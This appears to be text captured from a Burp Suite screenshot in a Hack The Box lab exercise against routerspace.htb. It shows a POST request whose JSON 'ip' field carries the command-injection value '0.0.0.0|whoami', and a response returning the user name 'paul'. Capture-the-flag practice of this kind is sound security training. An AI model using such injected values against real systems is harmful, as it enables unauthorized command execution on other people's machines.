 Send Cancel < > Target: http://routerspace.htb
Request
Pretty Raw \n Actions
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 23
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"0.0.0.0|whoami"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-23170
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 8
6 ETag: W/"8-qTM+b2Uq+FmQphCm7m1RM+pENkU"
7 Date: Tue, 01 Mar 2022 07:35:21 GMT
8 Connection: close
9
10 "paul\n"
INSPECTOR